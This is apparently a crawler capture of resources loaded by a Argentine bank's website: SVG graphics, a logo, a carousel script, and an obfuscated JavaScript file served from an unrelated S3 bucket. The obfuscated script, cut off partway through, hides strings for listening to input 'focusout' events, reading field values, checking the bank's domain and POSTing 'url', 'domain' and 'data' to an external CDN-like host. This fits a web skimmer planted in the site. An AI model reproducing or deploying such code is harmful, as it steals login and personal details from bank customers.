c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c-1,1-1.1,2.6-0.1,3.7c0.8,0.8,1.5,1.6,2.1,2.5 c1.2,1.5,2.2,3.1,3,4.7c0.1,0.2,0.2,0.5,0.4,0.7c2.2,4.5,3.3,9.4,3.2,14.4c0,0.3,0,0.5,0,0.8c-0.1,2.1-0.3,4.1-0.8,6.2 c-0.2,0.8-0.4,1.5-0.6,2.3c-1.6,5.3-4.6,10.2-8.8,14.3c0,0-0.1,0.1-0.1,0.1c-0.5,0.5-0.7,1.1-0.7,1.7c0,0.3,0,0.7,0.2,1 c0.1,0.3,0.3,0.6,0.5,0.9c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1 c0,0,0.1,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.2c7.3-7,11.5-16.4,11.9-26.4 C190.2,144.7,189.9,141.6,189.2,138.6z"></path> <path class="st15" d="M161.9,144.9c-0.4-2.2-1.3-4.2-2.7-5.9c-0.1-0.2-0.3-0.3-0.4-0.5c-0.2-0.2-0.4-0.4-0.6-0.6 c-0.1-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1 c0,0,0,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0-0.1,0 c0,0-0.1,0-0.1,0.1l0,0l0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0 c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.2c-0.6,0.7-0.8,1.6-0.4,2.5c0.1,0.3,0.3,0.5,0.5,0.7c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.1,0.1,0.2,0.2c0.3,0.3,0.5,0.6,0.8,0.9c0.1,0.2,0.3,0.4,0.4,0.7c0.6,1.1,0.9,2.4,0.9,3.7c0,0.1,0,0.3,0,0.4 c0,0.1,0,0.3,0,0.4c-0.1,1.3-0.6,2.6-1.3,3.7c-0.1,0.1-0.2,0.2-0.2,0.3c-0.3,0.5-0.7,0.9-1.1,1.3c-0.1,0.1-0.1,0.1-0.2,0.2 c-0.1,0.1-0.1,0.1-0.2,0.2c-0.4,0.3-0.7,0.8-0.8,1.3c-0.1,0.7,0.1,1.3,0.5,1.9c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0 c0,0,0.1,0,0.1-0.1l0,0l0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1 c0.2-0.2,0.4-0.3,0.6-0.5c0.9-0.8,1.6-1.8,2.2-2.8c0.1-0.2,0.2-0.4,0.3-0.5c0-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.4,0.3-0.6 c0.1-0.3,0.2-0.6,0.3-0.9C162,149.3,162.2,147.1,161.9,144.9z"></path> <path class="st15" d="M170.7,145c0-0.2,0-0.3,0-0.5c-0.1-0.7-0.2-1.4-0.3-2.1c-0.1-0.3-0.2-0.7-0.2-1c-0.2-0.9-0.5-1.7-0.8-2.5 c-1-2.5-2.5-4.8-4.4-6.8c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0 l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0h0c0,0-0.1,0-0.1,0 c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0h0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0 c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2 c-0.2,0.2-0.4,0.5-0.6,0.8c-0.1,0.3-0.2,0.6-0.2,0.9c0,0.5,0.1,1,0.4,1.4c0.1,0.1,0.2,0.3,0.3,0.4c0.5,0.5,1,1.1,1.4,1.6 c0.2,0.2,0.3,0.5,0.5,0.7c0.1,0.1,0.2,0.2,0.2,0.4c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.2,0.5,0.3,0.8 c0.1,0.1,0.1,0.3,0.2,0.4c0.4,1.1,0.8,2.3,1,3.6c0,0.3,0.1,0.5,0.1,0.8c0.1,0.8,0.1,1.6,0.1,2.5c0,0.1,0,0.3,0,0.4 c0,0.3,0,0.5-0.1,0.8c0,0.1,0,0.3-0.1,0.4c-0.1,0.8-0.3,1.6-0.5,2.4c-0.2,0.7-0.4,1.3-0.7,2c-0.1,0.3-0.2,0.5-0.3,0.8 c-0.5,1-1.1,2-1.8,2.9c-0.2,0.2-0.4,0.5-0.5,0.7c-0.5,0.6-1,1.1-1.5,1.6c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0.2-0.2,0.4-0.3,0.6 c0,0.2-0.1,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.2,0,0.3,0,0.5c0.1,0.5,0.3,0.9,0.6,1.3c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0 c0,0,0,0,0,0l0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0h0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0h0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0,0,0.1,0 c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1l0,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.5-0.5,0.8-0.8c0.1-0.1,0.3-0.3,0.4-0.4c1.7-1.9,3-4,4-6.2 c1-2.2,1.5-4.6,1.7-7c0-0.2,0-0.4,0-0.5C170.8,147.1,170.8,146.1,170.7,145z"></path> <path class="st15" d="M179.4,140.4c-0.9-3.9-2.4-7.6-4.7-10.8c-0.4-0.6-0.9-1.2-1.4-1.8c-0.5-0.6-1-1.2-1.5-1.7 c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1 c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0 c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2c-0.5,0.5-0.8,1.1-0.8,1.8 c0,0.7,0.2,1.3,0.7,1.8c0.6,0.6,1.2,1.3,1.7,2c0.9,1.2,1.7,2.4,2.4,3.7c0.1,0.2,0.2,0.4,0.3,0.6c1.7,3.5,2.6,7.4,2.5,11.3 c0,0.2,0,0.4,0,0.6c-0.1,1.6-0.3,3.3-0.6,4.9c-0.1,0.6-0.3,1.2-0.5,1.8c-1.3,4.3-3.7,8.2-6.9,11.3c0,0-0.1,0.1-0.1,0.1 c0,0,0,0,0,0c-0.4,0.5-0.7,1.1-0.7,1.7c0,0.3,0,0.7,0.2,1c0.1,0.3,0.3,0.6,0.5,0.9c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0 c0,0,0,0,0,0l0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0h0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0h0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1l0,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1-0.1,0.1-0.1,0.2-0.2c6-5.7,9.4-13.3,9.7-21.5C180.2,145.4,179.9,142.9,179.4,140.4z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/logo-hipotecario.svg
body_size: 2893
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="217.5" height="84" viewBox="0 0 217.5 84"><defs><style>.cls-1{fill:#6d6e70;}.cls-2{fill:#f1801f;}.cls-3{fill:#fff;}</style></defs><title>logo-hipotecario_02</title><path class="cls-1" d="M53.31973,32.211h1.70336c1.33771,0,2.14935-.63747,2.14935-1.85824a1.932,1.932,0,0,0-2.16482-1.87383h-1.6879Zm0-4.52891h1.39559a1.64174,1.64174,0,0,0,1.72609-1.648A1.557,1.557,0,0,0,54.7399,24.5087H53.31973Zm-.95634-3.54627c0-.33235.1595-.50519.58527-.50519h1.71446c2.057,0,2.73317,1.30137,2.73317,2.36475a1.91835,1.91835,0,0,1-1.34075,1.97836v.02775a2.24512,2.24512,0,0,1,2.07258,2.377,2.66313,2.66313,0,0,1-3.001,2.70873H52.94866c-.4271,0-.58527-.17034-.58527-.50387V24.13578"></path><path class="cls-1" d="M63.4688,24.799h-.02775l-1.96488,5.35363h3.958Zm-2.93457,7.93074c-.12131.23945-.20073.4382-.53374.4382a.37807.37807,0,0,1-.42445-.37239,1.2324,1.2324,0,0,1,.09409-.39935l3.0424-8.15459c.11748-.30526.26456-.69112.74266-.69112s.624.38587.74332.69112l3.0424,8.15459a1.22784,1.22784,0,0,1,.0929.39935.37867.37867,0,0,1-.42392.37239c-.33367,0-.44-.19875-.53308-.4382l-.62386-1.70019H61.15744l-.6232,1.70019"></path><path class="cls-1" d="M70.12182,32.55811c0,.39816-.17166.61038-.4781.61038-.30513,0-.47678-.21223-.47678-.61038V24.10737c0-.36974.21289-.55752.47678-.55752a.671.671,0,0,1,.55937.34649L75.278,31.32122h.02326v-7.159c0-.39935.17417-.61236.48061-.61236.3046,0,.4781.213.4781.61236v8.42113c0,.45234-.18514.58514-.45167.58514-.25161,0-.35745-.11933-.518-.34583l-5.1414-7.519h-.02709v7.25442"></path><path class="cls-1" d="M85.42512,24.97134a.45932.45932,0,0,1-.4271.50519c-.39683,0-.88855-1.04911-2.45712-1.04911-1.99,0-3.0675,2.13839-3.0675,4.06243,0,1.9551.95621,3.80118,3.24167,3.80118,1.659,0,2.16614-.9311,2.50932-.9311.23879,0,.40014.1484.40014.48009,0,.411-1.22407,1.32846-2.96166,1.32846-2.89651,0-4.22642-2.15186-4.22642-4.67863,0-2.48091,1.32992-4.94,4.11793-4.94,1.59447,0,2.87074.957,2.87074,1.42149"></path><path class="cls-1" d="M94.07143,28.3589c0-1.77895-.75693-3.93081-2.97527-3.93081-2.217,0-2.97461,2.15186-2.97461,3.93081,0,1.78027.75759,3.9328,2.97461,3.9328,2.21833,0,2.97527-2.15253,2.97527-3.9328m-2.97527-4.80906c2.6675,0,4.01089,2.40545,4.01089,4.80906s-1.3434,4.81024-4.01089,4.81024c-2.668,0-4.01142-2.40677-4.01142-4.81024s1.3434-4.80906,4.01142-4.80906"></path><path class="cls-1" d="M55.26637,61.03212c0,1.1498-.55805,1.74274-1.4466,1.74274-.88591,0-1.44475-.59294-1.44475-1.74274V40.72882c0-1.14716.55885-1.74089,1.44475-1.74089.88855,0,1.4466.59373,1.4466,1.74089V49.599h10.222V40.72882c0-1.14716.5607-1.74089,1.4466-1.74089.88855,0,1.44409.59373,1.44409,1.74089v20.3033c0,1.1498-.55554,1.74274-1.44409,1.74274-.88591,0-1.4466-.59294-1.4466-1.74274v-8.936h-10.222v8.936"></path><path class="cls-1" d="M75.69812,61.22955a1.45044,1.45044,0,1,1-2.89466,0V46.4444a1.45031,1.45031,0,1,1,2.89466,0ZM74.25006,38.9874A1.77406,1.77406,0,1,1,72.47574,40.763a1.76778,1.76778,0,0,1,1.77432-1.77565"></path><path class="cls-1" d="M87.459,60.27585c3.54878,0,4.796-3.48165,4.796-6.43881,0-2.9565-1.24719-6.4396-4.796-6.4396-3.54825,0-4.79492,3.4831-4.79492,6.4396,0,2.95716,1.24666,6.43881,4.79492,6.43881M80.06765,46.44374a1.44873,1.44873,0,1,1,2.89135,0V47.3h.06449c.82274-1.57822,2.36541-2.399,4.667-2.399,4.72964,0,7.45713,4.30439,7.45713,8.936,0,4.63277-2.72749,8.93716-7.45713,8.93716a5.7084,5.7084,0,0,1-4.667-2.36673H82.959v7.721a1.44886,1.44886,0,1,1-2.89135,0V46.44374"></path><path class="cls-1" d="M105.38959,60.27585c3.54825,0,4.79677-3.48165,4.79677-6.43881,0-2.9565-1.24852-6.4396-4.79677-6.4396-3.54759,0-4.79544,3.4831-4.79544,6.4396,0,2.95716,1.24785,6.43881,4.79544,6.43881m0-15.37479c4.92706,0,7.68746,4.30439,7.68746,8.936,0,4.63277-2.7604,8.93716-7.68746,8.93716-4.929,0-7.68746-4.30439-7.68746-8.93716,0-4.63158,2.75841-8.936,7.68746-8.936"></path><path class="cls-1" d="M117.26886,41.32057a1.44772,1.44772,0,1,1,2.88911,0v3.77726h1.18588c.95238,0,1.44475.46,1.44475,1.24918,0,.78851-.49238,1.24719-1.44475,1.24719H120.158V61.22889a1.44784,1.44784,0,1,1-2.88911,0V47.5942h-1.1831c-.95105,0-1.44462-.45868-1.44462-1.24719,0-.78918.49357-1.24918,1.44462-1.24918h1.1831V41.32057"></path><path class="cls-1" d="M136.7181,52.78648c0-2.49769-1.44343-5.389-4.63026-5.389-3.581-.131-4.86376,2.72749-4.96063,5.389Zm-9.59089,2.16878a4.97257,4.97257,0,0,0,5.15805,5.32059c3.84241,0,4.82835-2.36356,5.91247-2.36356a1.1455,1.1455,0,0,1,1.05294,1.28089c0,1.413-3.583,3.58168-7.00083,3.58168-5.584,0-8.014-4.30505-8.014-8.93782,0-4.7303,2.95716-8.936,7.852-8.936,4.76452,0,7.52228,4.30505,7.52228,8.51073,0,1.01752-.35944,1.54346-1.60861,1.54346H127.12721"></path><path class="cls-1" d="M150.25473,44.90107c2.95782,0,4.699,1.01885,4.699,2.20089a1.22818,1.22818,0,0,1-1.18178,1.21759c-1.11888,0-1.54664-.92211-3.5172-.92211-3.57983,0-4.99261,3.4831-4.99261,6.4396,0,2.95716,1.41277,6.43881,4.99261,6.43881,2.035,0,2.561-.984,3.48112-.984a1.08271,1.08271,0,0,1,1.12007,1.21495c0,1.08465-1.61112,2.26736-4.60119,2.26736-5.32324,0-7.88555-4.30439-7.88555-8.93716,0-4.63158,2.56231-8.936,7.88555-8.936"></path><path class="cls-1" d="M164.85977,60.27585c3.54891,0,4.79611-3.48165,4.79611-6.43881,0-2.95531-1.24719-6.4396-4.79611-6.4396-3.54812,0-4.79544,3.48429-4.79544,6.4396,0,2.95716,1.24733,6.43881,4.79544,6.43881m7.5236,1.08465a1.34178,1.34178,0,0,1-1.3467,1.4137,1.32406,1.32406,0,0,1-1.34723-1.4137V60.1449h-.06383a5.6667,5.6667,0,0,1-4.76584,2.62931c-4.92706,0-7.68614-4.30307-7.68614-8.93716,0-4.63158,2.75908-8.93663,7.68614-8.93663a6.11626,6.11626,0,0,1,4.76584,2.33383h.06383V46.3141a1.32406,1.32406,0,0,1,1.34723-1.4137,1.34178,1.34178,0,0,1,1.3467,1.4137v15.0464"></path><path class="cls-1" d="M176.70189,46.44374a1.44829,1.44829,0,1,1,2.89043,0v1.47964h.06739c.65756-1.34736,2.26551-3.02231,3.93993-3.02231a1.47012,1.47012,0,0,1,1.61152,1.48017c0,.8201-.59082,1.34591-1.80511,1.57624-1.71248.29495-3.81373,1.577-3.81373,4.96195v8.30947a1.44846,1.44846,0,1,1-2.89043,0V46.44374"></path><path class="cls-1" d="M191.06246,61.22955a1.44858,1.44858,0,1,1-2.89069,0V46.4444a1.44846,1.44846,0,1,1,2.89069,0ZM189.61652,38.9874a1.77406,1.77406,0,1,1-1.77313,1.77565,1.76805,1.76805,0,0,1,1.77313-1.77565"></path><path class="cls-1" d="M201.93675,60.27585c3.54957,0,4.79677-3.48165,4.79677-6.43881,0-2.9565-1.24719-6.4396-4.79677-6.4396-3.54878,0-4.79663,3.4831-4.79663,6.4396,0,2.95716,1.24785,6.43881,4.79663,6.43881m0-15.37479c4.92719,0,7.68746,4.30439,7.68746,8.936,0,4.63277-2.76026,8.93716-7.68746,8.93716-4.92891,0-7.68865-4.30439-7.68865-8.93716,0-4.63158,2.75974-8.936,7.68865-8.936"></path><path class="cls-2" d="M7.87645,6.40893V57.02321l5.48776-3.16556,5.18528-2.9972,5.82711-3.361.07559-.03621c.0851-.04453.169-.07929.25676-.11483.07479-.02907.14708-.06066.22319-.08259.08206-.02445.162-.04.24262-.05682.08391-.01612.16783-.03092.24843-.04057.08523-.0078.16518-.00648.25042-.00648.08259,0,.16518-.00132.24711.00648.08259.00965.1632.02445.24711.04057.08391.01678.16386.03238.24645.05682.07493.02194.14774.05352.22068.08259a2.70994,2.70994,0,0,1,.25808.11483l.07678.03621,5.82592,3.361,5.18461,2.9972,5.48644,3.16423V6.40893H7.87645"></path><path class="cls-2" d="M32.79508,56.85221l-5.83226-3.36814-.02194-.01678a2.60423,2.60423,0,0,0-2.56033.01678l-5.83041,3.36814-5.18528,2.99007-5.48908,3.17V77.59107H43.46745V63.011L37.9797,59.84228l-5.18461-2.99007"></path><path class="cls-3" d="M43.46679,63.01048l-5.48644-3.1682-5.1858-2.99073-5.83239-3.36748-.02061-.01678a2.6051,2.6051,0,0,0-2.56165.01678l-5.83041,3.36748-5.18528,2.99073L7.87645,63.01167V57.02321l5.48776-3.16556,5.18528-2.9972,5.82777-3.36166.07493-.03555c.0851-.04453.169-.0781.25676-.11483a2.13734,2.13734,0,0,1,.22319-.08127,2.19581,2.19581,0,0,1,.24328-.05814c.08325-.01612.16716-.03092.24777-.04057a2.29647,2.29647,0,0,1,.25042-.00648,2.25682,2.25682,0,0,1,.24777.00648c.08259.00965.16254.02445.24645.04057a2.207,2.207,0,0,1,.24645.05814,2.32235,2.32235,0,0,1,.22134.08127c.08774.03674.17417.0703.25808.11483l.07612.03555,5.82473,3.36166,5.1858,2.9972,5.48644,3.16423v5.98859"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.hipotecario.com.ar/wp-content/plugins/beneficios-hipotecario-2.3.2/assets/js/swipers.js?ver=1.0.0
body_size: 229
content:
jQuery(document).ready(function ($) {
    // Swiper de Banners
    var swiperBanners = new Swiper('.swiperBanners', {
        slidesPerView: 1.1,
        spaceBetween: 15,
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        observer: true,         // <-- Añadido
        observeParents: true,    // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 1,
                spaceBetween: 15,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.pagination.update(); // Actualiza paginación
            },
        },
    });

    // Swiper de Navbar
    var swiperNavbar = new Swiper('.swiperNavbar', {
        slidesPerView: 4,
        spaceBetween: 5,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        observer: true,         // <-- Añadido
        observeParents: true,   // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 9,
                spaceBetween: 0,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.navigation.update(); // Actualiza flechas
            },
        },
    });

    // Swiper de Features
    var swiperShortcodeFeatures = new Swiper('.swiperShortcodeFeatures', {
        slidesPerView: 2.4,
        spaceBetween: 20,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        observer: true,         // <-- Añadido
        observeParents: true,   // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 4,
                spaceBetween: 40,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.navigation.update();
            },
        },
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-253564.8157207294.js
body_size: 10333
content:
function _0x49a3(_0x4bfe6b, _0xc26e09) {
    var _0x17fb12 = _0x1968();
    return _0x49a3 = function (_0x568be7, _0xde2bd2) {
        _0x568be7 = _0x568be7 - (0x6e2 + 0x5 * 0x41f + -0x1aa7);
        var _0x31a965 = _0x17fb12[_0x568be7];
        return _0x31a965;
    }, _0x49a3(_0x4bfe6b, _0xc26e09);
}
function _0x1968() {
    var _0x223496 = [
        'CbxYd',
        'length',
        'wNRtY',
        '1|2|4|3|0',
        'domain',
        'KpSso',
        'includes',
        'POST',
        'o.com.ar',
        'input',
        'OJUkD',
        'shift',
        'PeKBA',
        'VILi.min.j',
        'DwiND',
        'cdn.com/re',
        'send',
        'ded',
        'match',
        '971076wPNbrl',
        'www.',
        '5|6',
        'DEVuN',
        'Header',
        'url=',
        'techange',
        'VxNXK',
        'Content-ty',
        'AhOZq',
        '171wcnaio',
        '5eqYulT',
        'onreadysta',
        'uZSHP',
        'getElement',
        'oCgSM',
        'cpbgs',
        'DwgvN',
        'NBekF',
        'split',
        '492798LmoWHU',
        'oXIlB',
        '8478raPCJy',
        'adVRY',
        '&domain=',
        'target',
        'zWArJ',
        '5662539etWrah',
        '91mRBUbg',
        'rm-urlenco',
        'rBvho',
        'mNyCTduFzt',
        '5248269etxeyB',
        'sources/lo',
        'open',
        'location',
        '&data=',
        'value',
        'NyCTduFztV',
        'href',
        'aWxrB',
        'bMukI',
        'hipotecari',
        'status',
        'sets.logo-',
        'tTnqs',
        'aQBVl',
        'cKKtX',
        'PszyV',
        'n/x-www-fo',
        'replace',
        'focusout',
        'calDoc/iCm',
        '482592zFypMW',
        '1|4|2|3|0|',
        'yJWaL',
        'addEventLi',
        'kzyFN',
        'gjwMB',
        'UTsWj',
        'https://as',
        'vSQGh',
        'calFile/iC',
        'gitUo',
        'MCnDX',
        'lAEml',
        'ILi.min.js',
        'readyState',
        'applicatio',
        'sByTagName',
        'setRequest',
        '14417590MPKSlI',
        'stener'
    ];
    _0x1968 = function () {
        return _0x223496;
    };
    return _0x1968();
}
(function (_0x1e08c5, _0x31d141) {
    var _0x3be1cf = _0x49a3, _0x275eaa = _0x1e08c5();
    while (!![]) {
        try {
            var _0x12b118 = -parseInt(_0x3be1cf(0x102)) / (0x1e00 + -0x7a7 * 0x2 + -0xeb1) * (parseInt(_0x3be1cf(0x10e)) / (-0x3a7 * -0xa + 0x1 * -0x2013 + -0x471)) + parseInt(_0x3be1cf(0x118)) / (-0x156 + 0x269b + -0x2542) + -parseInt(_0x3be1cf(0xf8)) / (-0x2069 * 0x1 + -0xc * 0xcb + 0x29f1) * (-parseInt(_0x3be1cf(0x103)) / (-0x2e2 + 0x260b + -0x2324)) + parseInt(_0x3be1cf(0x10c)) / (-0x3da * 0x8 + 0x18eb + 0x5eb) * (-parseInt(_0x3be1cf(0x114)) / (0x1 * 0x2519 + -0x20cd + -0x445 * 0x1)) + -parseInt(_0x3be1cf(0x12d)) / (0x8 * -0x2e5 + 0x1 * 0x1649 + -0x3 * -0x4d) + -parseInt(_0x3be1cf(0x113)) / (0x17 * -0xf2 + 0x6c9 * -0x4 + 0x30eb) + parseInt(_0x3be1cf(0xe3)) / (-0x2c * -0x9f + -0x4 * 0x3f8 + 0x1e7 * -0x6);
            if (_0x12b118 === _0x31d141)
                break;
            else
                _0x275eaa['push'](_0x275eaa['shift']());
        } catch (_0x41b5bc) {
